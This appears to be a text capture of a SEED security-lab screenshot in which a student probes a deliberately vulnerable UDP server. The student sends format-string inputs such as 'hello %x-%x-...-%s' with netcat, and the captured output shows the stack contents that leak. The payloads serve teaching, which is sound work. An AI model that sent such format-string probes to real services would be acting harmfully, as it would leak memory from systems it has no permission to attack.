 SEED-2ndVM [Running]
/bin/bash
En
8:21 PM
/bin/bash 72x28
[11/01/19]seed@VM:~/.../Lab4$ sudo ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbffff090
hello
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff090
hello bffff090-b7fba000-804871b-3-bffff0d0-bffff6b8-804872d-hello %x-%x-
%x-%x-%x-%x-%x-%s
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff090
hello bffff090-b7fba000-804871b-3-bffff0d0-bffff6b8-804872d-bffff0d0-bff
ff0a8-10-804864c-b7e1b2cd-b7fdb629-10-3-82230002-0-0-0-bd800002-f02000a-
0-0-6c6c6568
The value of the 'target' variable (after): 0x11223344
Right ⌘
SEED (After Lab2) [Running]
/bin/bash
En
8:21 PM
/bin/bash 70x28
[11/01/19]seed@VM:~/.../Lab4$ nc -u 10.0.2.4 9090
hello
hello %x-%x-%x-%x-%x-%x-%x-%s
hello %x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%
x-%x-%x
Right ⌘